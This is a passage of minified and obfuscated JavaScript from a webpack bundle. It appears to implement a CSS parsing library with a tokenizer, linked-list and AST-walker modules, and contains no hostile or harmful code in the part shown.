n=a2l;null!==e[n(2966)]&&n(2897)!==e[n(2966)][n(1054)]&&null!==t&&n(2897)!==t[n(1054)]&&e[n(2238)]({type:n(2897),loc:null,name:" "})},getNode:function(){const t=a2l;switch(this[t(465)]){case r.hk:return this[t(353)]();case r.Vw:return this[t(1771)]();case r.Qx:return this[t(3466)](1)===r.Qx?this[t(3552)]():this[t(2913)]();case r.Vy:return this[t(1758)]();case r.wN:case r.Ne:return this[t(2902)]();case r.fg:46===this[t(2405)](this[t(2594)])&&this[t(3592)](t(3491),this[t(2594)]+1);break;case r._i:switch(this[t(2405)](this[t(2594)])){case 43:case 62:case 126:case 47:return this[t(2897)]();case 46:return this[t(3718)]();case 42:case 124:return this[t(1758)]();case 35:return this[t(1771)]();case 38:return this[t(2673)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2l;return null!==t&&e(2423)===t[e(1054)]&&("-"===t[e(3605)][t[e(3605)][e(2141)]-1]||"+"===t[e(3605)][t[e(3605)][e(2141)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2l;s(t)&&(t[n(3605)]=" "+t[n(3605)]),s(e[n(2966)])&&(e[n(2966)][n(3605)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2l,n=t[e(2039)],r=n[e(2141)],s=n[e(2141)]>0?(0,i.vr)(n[e(2405)](0)):0,a=(0,o.N)(t[e(334)],r),c=(0,o.N)(t[e(445)],r);let l=t[e(1920)],u=t[e(1493)];for(let t=s;t<r;t++){const o=n[e(2405)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(2405)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(334)]=a,t[e(445)]=c,t[e(1516)]=!0}class a{constructor(t,e,n,r){const o=a2l;this[o(295)](t,e,n,r),this[o(334)]=null,this[o(445)]=null}[r(295)](t="",e=0,n=1,o=1){const i=r;this[i(2039)]=t,this[i(3602)]=e,this[i(1920)]=n,this[i(1493)]=o,this[i(1516)]=!1}[r(1022)](t,e){const n=r;return this[n(1516)]||s(this),{source:e,offset:this[n(3602)]+t,line:this[n(334)][t],column:this[n(445)][t]}}[r(3409)](t,e,n){const o=r;return this[o(1516)]||s(this),{source:n,start:{offset:this[o(3602)]+t,line:this[o(334)][t],column:this[o(445)][t]},end:{offset:this[o(3602)]+e,line:this[o(334)][e],column:this[o(445)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2l(295)](t,e)}[r(633)](){const t=r;this[t(3869)]=!1,this[t(3185)]=-1,this[t(465)]=0,this[t(2594)]=this[t(1232)],this[t(1462)]=this[t(1232)]}[r(295)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(2141)],s=(0,o.N)(this[n(789)],t[n(2141)]+1),c=(0,o.N)(this[n(1818)],t[n(2141)]+1);let h=0,f=-1,m=0,p=t[n(2141)];this[n(789)]=null,this[n(1818)]=null,c[n(2077)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(2039)]=t,this[n(1232)]=-1===f?0:f,this[n(812)]=h,this[n(789)]=s,this[n(1818)]=c,this[n(633)](),this[n(2851)]()}[r(3466)](t){const e=r;return(t+=this[e(3185)])<this[e(812)]?this[e(789)][t]>>l:a.LT}[r(1278)](t){const e=r;for(let n=this[e(3185)];n<this[e(812)];n++){const r=this[e(789)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(3977)](t){const e=r;return(t+=this[e(3185)])<this[e(812)]?this[e(789)][t-1]&c:this[e(2039)][e(2141)]}[r(1169)](t){const e=r;for(let n=this[e(3185)];n<this[e(812)];n++){const r=this[e(789)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(3185)]}return a.LT}[r(792)](t,e){const n=r;return(t+=this[n(3185)])<this[n(812)]&&(0,i.s0)(this[n(2039)],this[n(789)][t-1]&c,this[n(789)][t]&c,e)}[r(1043)](t){const e=r;return t===this[e(3185)]?this[e(2594)]:t>0?t<this[e(812)]?this[e(789)][t-1]&c:this[e(789)][this[e(812)]]&c:this[e(1232)]}[r(750)](t){const e=r;return this[e(2039)][e(1608)](t,this[e(2594)])}[r(3059)](t){const e=r;return this[e(1818)][this[e(3185)]]<t}[r(3915)](t,e){const n=r;return e?this[n(3466)](e)===a._i&&this[n(2039)][n(2405)](this[n(3977)](e))===t:this[n(465)]===a._i&&this[n(2039)][n(2405)](this[n(2594)])===t}[r(2918)](t){const e=r;let n=this[e(3185)]+t;n<this[e(812)]?(this[e(3185)]=n,this[e(2594)]=this[e(789)][n-1]&c,n=this[e(789)][n],this[e(465)]=n>>l,this[e(1462)]=n&c):(this[e(3185)]=this[e(812)],this[e(2851)]())}[r(2851)](){const t=r;let e=this[t(3185)]+1;e<this[t(812)]?(this[t(3185)]=e,this[t(2594)]=this[t(1462)],e=this[t(789)][e],this[t(465)]=e>>l,this[t(1462)]=e&c):(this[t(3869)]=!0,this[t(3185)]=this[t(812)],this[t(465)]=a.LT,this[t(2594)]=this[t(1462)]=this[t(2039)][t(2141)])}[r(924)](){const t=r;for(;this[t(465)]===a.M$||this[t(465)]===a.Mw;)this[t(2851)]()}[r(1049)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(812)]&&(i=this[n(1818)][o],!(i<t));o++)switch(s=o>0?this[n(789)][o-1]&c:this[n(1232)],e(this[n(2039)][n(2405)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(789)][o]>>l)&&(o=i)}this[n(2918)](o-this[n(3185)])}[r(1760)](t){const e=r;for(let n=0,r=this[e(1232)];n<this[e(812)];n++){const o=r,i=this[e(789)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2321)](){const t=r,e=new Array(this[t(812)]);return this[t(1760)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(2039)][a(1608)](r,o),balance:this[a(1818)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2l;return null===t||t[n(2141)]<e?new Uint32Array(Math[n(3180)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(2141)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2l;function s(e){return e<u?t[a2l(2405)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2l,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(1703))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(2141)];f++){const e=t[n(2405)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(2141)]?void(f<t[n(2141)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2l;for(e||(e=s(f++)),d=r.Qf;f<t[n(2141)];f++){const a=t[n(2405)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(2141)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(2141)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(2405)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3270)]("*/",f+2),f=-1===f?t[n(2141)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o=[r(1574),r(358),r(1884),r(1338),r(1198),r(1279),r(4017),r(3107),r(1916),r(554),r(2988),r(3751),r(1030),r(1213),r(3297),r(2619),r(3978),r(3617),r(1106),r(2749),r(1112),r(1961),r(3790),r(2009),r(2840),r(861)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,E=23,M=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2l;return e<t[n(2141)]?t[n(2405)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2l(2405)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2l;if(n-e!==o[i(2141)])return!1;if(e<0||n>t[i(2141)])return!1;for(let s=e;s<n;s++){const n=o[i(2405)](s-e);let a=t[i(2405)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2l;for(;e>=0&&(0,r.i0)(t[n(2405)](e));e--);return e+1}function l(t,e){const n=a2l;for(;e<t[n(2141)]&&(0,r.i0)(t[n(2405)](e));e++);return e}function u(t,e){const n=a2l;for(;e<t[n(2141)]&&(0,r.yp)(t[n(2405)](e));e++);return e}function d(t,e){const n=a2l;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(2978)](t[n(2141)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2l;for(;e<t[n(2141)];e++){const i=t[n(2405)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2l;let o=t[n(2405)](e);if(43!==o&&45!==o||(o=t[n(2405)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(2405)](e)),46===o&&(0,r.yp)(t[n(2405)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(2405)](e+1),45!==o&&43!==o||(i=1,o=t[n(2405)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2l;for(;e<t[n(2141)];e++){const i=t[n(2405)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2l;if(1===t[e(2141)]&&!(0,r.tB)(t[e(2405)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(2124)](n)}},426:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{B:()=>i});let o=null;class i{static[r(1341)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2864)]=null,this[t(1506)]=null,this[t(2370)]=null}[r(1341)](t){return i[r(1341)](t)}[r(3342)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(2370)],i[n(2119)]=t,i[n(2851)]=e,i[n(2370)]=this[n(2370)]):i={prev:t,next:e,cursor:this[n(2370)]},this[n(2370)]=i,i}[r(1463)](){const t=r,{cursor:e}=this;this[t(2370)]=e[t(2370)],e[t(2119)]=null,e[t(2851)]=null,e[t(2370)]=o,o=e}[r(2260)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(2119)]===t&&(s[i(2119)]=e),s[i(2851)]===n&&(s[i(2851)]=o),s=s[i(2370)]}*[Symbol[r(1236)]](){const t=r;for(let e=this[t(2864)];null!==e;e=e[t(2851)])yield e[t(927)]}get[r(995)](){const t=r;let e=0;for(let n=this[t(2864)];null!==n;n=n[t(2851)])e++;return e}get[r(1984)](){return null===this[r(2864)]}get[r(1359)](){const t=r;return this[t(2864)]&&this[t(2864)][t(927)]}get[r(2966)](){const t=r;return this[t(1506)]&&this[t(1506)][t(927)]}[r(2186)](t){const e=r;let n=null;this[e(2864)]=null;for(let r of t){const t=i[e(1341)](r);null!==n?n[e(2851)]=t:this[e(2864)]=t,t[e(2119)]=n,n=t}return this[e(1506)]=n,this}[r(1209)](){return[...this]}[r(1031)](){return[...this]}[r(2200)](t,e=this){const n=r,o=this[n(3342)](null,this[n(2864)]);for(;null!==o[n(2851)];){const r=o[n(2851)];o[n(2851)]=r[n(2851)],t[n(802)](e,r[n(927)],r,this)}this[n(1463)]()}[r(2782)](t,e=this){const n=r,o=this[n(3342)](this[n(1506)],null);for(;null!==o[n(2119)];){const r=o[n(2119)];o[n(2119)]=r[n(2119)],t[n(802)](e,r[n(927)],r,this)}this[n(1463)]()}[r(3894)](t,e,n=this){const o=r;let i,s=this[o(3342)](null,this[o(2864)]),a=e;for(;null!==s[o(2851)];)i=s[o(2851)],s[o(2851)]=i[o(2851)],a=t[o(802)](n,a,i[o(927)],i,this);return this[o(1463)](),a}[r(2254)](t,e,n=this){const o=r;let i,s=this[o(3342)](this[o(1506)],null),a=e;for(;null!==s[o(2119)];)i=s[o(2119)],s[o(2119)]=i[o(2119)],a=t[o(802)](n,a,i[o(927)],i,this);return this[o(1463)](),a}[r(2555)](t,e=this){const n=r;for(let r=this[n(2864)];null!==r;r=r[n(2851)])if(t[n(802)](e,r[n(927)],r,this))return!0;return!1}[r(3584)](t,e=this){const n=r,o=new i;for(let r=this[n(2864)];null!==r;r=r[n(2851)])o[n(400)](t[n(802)](e,r[n(927)],r,this));return o}[r(2178)](t,e=this){const n=r,o=new i;for(let r=this[n(2864)];null!==r;r=r[n(2851)])t[n(802)](e,r[n(927)],r,this)&&o[n(400)](r[n(927)]);return o}[r(404)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3342)](null,t);for(;null!==i[o(2851)];){const t=i[o(2851)];if(i[o(2851)]=t[o(2851)],e[o(802)](n,t[o(927)],t,this))break}this[o(1463)]()}[r(1157)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3342)](t,null);for(;null!==i[o(2119)];){const t=i[o(2119)];if(i[o(2119)]=t[o(2119)],e[o(802)](n,t[o(927)],t,this))break}this[o(1463)]()}[r(1055)](){const t=r;this[t(2864)]=null,this[t(1506)]=null}[r(3089)](){const t=r,e=new i;for(let n of this)e[t(400)](n);return e}[r(1245)](t){const e=r;return this[e(2260)](null,t,this[e(2864)],t),null!==this[e(2864)]?(this[e(2864)][e(2119)]=t,t[e(2851)]=this[e(2864)]):this[e(1506)]=t,this[e(2864)]=t,this}[r(911)](t){const e=r;return this[e(1245)](i[e(1341)](t))}[r(4020)](t){return this[r(1881)](t)}[r(400)](t){const e=r;return this[e(1881)](i[e(1341)](t))}[r(1881)](t,e=null){const n=r;if(null!==e)if(this[n(2260)](e[n(2119)],t,e,t),null===e[n(2119)]){if(this[n(2864)]!==e)throw new Error(n(1888));this[n(2864)]=t,e[n(2119)]=t,t[n(2851)]=e,this[n(2260)](null,t)}else e[n(2119)][n(2851)]=t,t[n(2119)]=e[n(2119)],e[n(2119)]=t,t[n(2851)]=e;else this[n(2260)](this[n(1506)],t,null,t),null!==this[n(1506)]?(this[n(1506)][n(2851)]=t,t[n(2119)]=this[n(1506)]):this[n(2864)]=t,this[n(1506)]=t;return this}[r(2896)](t,e){const n=r;return this[n(1881)](i[n(1341)](t),e)}[r(1678)](t){const e=r;if(this[e(2260)](t,t[e(2119)],t,t[e(2851)]),null!==t[e(2119)])t[e(2119)][e(2851)]=t[e(2851)];else{if(this[e(2864)]!==t)throw new Error(e(1632));this[e(2864)]=t[e(2851)]}if(null!==t[e(2851)])t[e(2851)][e(2119)]=t[e(2119)];else{if(this[e(1506)]!==t)throw new Error(e(1632));this[e(1506)]=t[e(2119)]}return t[e(2119)]=null,t[e(2851)]=null,t}[r(2238)](t){const e=r;this[e(1881)](i[e(1341)](t))}[r(582)](){const t=r;return null!==this[t(1506)]?this[t(1678)](this[t(1506)]):null}[r(814)](t){const e=r;this[e(1245)](i[e(1341)](t))}[r(600)](){const t=r;return null!==this[t(2864)]?this[t(1678)](this[t(2864)]):null}[r(3561)](t){const e=r;return this[e(3557)](t,this[e(2864)])}[r(2351)](t){return this[r(3557)](t)}[r(3557)](t,e){const n=r;return null===t[n(2864)]||(null!=e?(this[n(2260)](e[n(2119)],t[n(1506)],e,t[n(2864)]),null!==e[n(2119)]?(e[n(2119)][n(2851)]=t[n(2864)],t[n(2864)][n(2119)]=e[n(2119)]):this[n(2864)]=t[n(2864)],e[n(2119)]=t[n(1506)],t[n(1506)][n(2851)]=e):(this[n(2260)](this[n(1506)],t[n(1506)],null,t[n(2864)]),null!==this[n(1506)]?(this[n(1506)][n(2851)]=t[n(2864)],t[n(2864)][n(2119)]=this[n(1506)]):this[n(2864)]=t[n(2864)],this[n(1506)]=t[n(1506)]),t[n(2864)]=null,t[n(1506)]=null),this}[r(3764)](t,e){const n=r;n(2864)in e?this[n(3557)](e,t):this[n(1881)](e,t),this[n(1678)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2l,r=Object[n(1769)](SyntaxError[n(1925)]),o=new Error;return Object[n(3224)](r,{name:t,message:e,get stack(){const r=n;return(o[r(2334)]||"")[r(3764)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2l;if(r[e(566)](t))return r[e(2252)](t);const n=t[e(3500)]();let o=r[e(2252)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(2269)]({basename:n[e(3290)](r[e(2141)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(3873)](t,o),o},a=function(t){const e=a2l;if(o[e(566)](t))return o[e(2252)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(2141)]);if(!i&&(n=n[e(3500)](),o[e(566)](n))){const r=o[e(2252)](n);return o[e(3873)](t,r),r}const s=i?"":l(n,r[e(2141)]),a=n[e(3290)](0,r[e(2141)]+s[e(2141)]),u=Object[e(2269)]({basename:n[e(3290)](a[e(2141)]),name:n[e(3290)](r[e(2141)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(3873)](t,u),u};function c(t,e){const n=a2l;return e=e||0,t[n(2141)]-e>=2&&t[n(2405)](e)===i&&t[n(2405)](e+1)===i}function l(t,e){const n=a2l;if(e=e||0,t[n(2141)]-e>=3&&t[n(2405)](e)===i&&t[n(2405)](e+1)!==i){const r=t[n(3270)]("-",e+2);if(-1!==r)return t[n(1608)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2l,n=t[e(2141)],a=t[e(2405)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(2405)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(2405)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3290)](i+1));break}if(s=t[e(2405)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(1608)](n+1,o))}else 13===s&&10===t[e(2405)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2l,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(2141)];e++){const i=t[n(2405)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3078)](16),u=!0):i===c||i===o?(l+="\\"+t[n(3856)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(3856)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2l,n=t[e(2141)];let o=4,s=t[e(2405)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(2405)](o));)o++;for(;o<s&&(0,r.i0)(t[e(2405)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(2405)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3290)](c+1));break}if(o=t[e(2405)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(1608)](n+1,o))}else 13===o&&10===t[e(2405)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2l;let n="",u=!1;for(let d=0;d<t[e(2141)];d++){const h=t[e(2405)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3078)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(3856)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(3856)](d),u=!1):n+="�"}return e(2760)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(1925)],i=function(){};function s(t){return r(3196)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2l;n[i(1054)]===e&&t[i(802)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(2150)],s=[];for(const t in i){if(!1===o[n(802)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(1292)](e)||(e=[e]);for(const t of e)null===t?r[n(3145)]=!0:n(2430)==typeof t?r[n(1054)]=n(550):Array[n(1292)](t)&&(r[n(1054)]=n(1012));r[n(1054)]&&s[n(2238)](r)}return s[n(2141)]?{context:e[n(1191)],fields:s}:null}function l(t,e){const n=r,o=t[n(2344)][n(3006)](),i=t[n(3808)],s=n(2430)==typeof i;return e&&o[n(3365)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2168)]];if(!n[l(3145)]||r)if(l(1012)===n[l(1054)]){if(e?r[l(2254)](c,!1):r[l(3894)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2l,n={};for(const r in t[e(550)])if(o[e(802)](t[e(550)],r)){const o=t[e(550)][r];if(!o[e(2150)])throw new Error(e(3366)+r+e(2900));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1443)),m=Symbol(e(522));for(const t in n)o[e(802)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2l,o=l[r(802)](y,t,e,n);return o===f||o!==m&&(!(!w[r(1291)](t[r(1054)])||!w[t[r(1054)]](t,y,c,b))||u[r(802)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(3196)==typeof r)l=r;else if(r&&(l=s(r[o(3689)]),u=s(r[o(2220)]),r[o(3365)]&&(w=h),r[o(3202)])){if(p[o(1291)](r[o(3202)]))w=r[o(3365)]?g[r[o(3202)]]:p[r[o(3202)]];else if(!n[o(1291)](r[o(3202)]))throw new Error(o(3019)+r[o(3202)]+o(3485)+Object[o(2847)](n)[o(1294)]()[o(2994)](", ")+")");l=a(l,r[o(3202)]),u=a(u,r[o(3202)])}if(l===i&&u===i)throw new Error(o(1207));c(t)};return w[e(1830)]=f,w[e(2918)]=m,w[e(2779)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2l(802)](this,t,r,o))return n=t,f})),n},w[e(1601)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2l(802)](this,t,r,o))return n=t,f}}),n},w[e(3510)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2l;e[i(802)](this,t,r,o)&&n[i(2238)](t)})),n},w}}},l={};function v(t){const e=a2l;var n=l[t];if(void 0!==n)return n[e(563)];var r=l[t]={exports:{}};return A[t](r,r[e(563)],v),r[e(563)]}v.d=(t,e)=>{const n=a2l;for(var r in 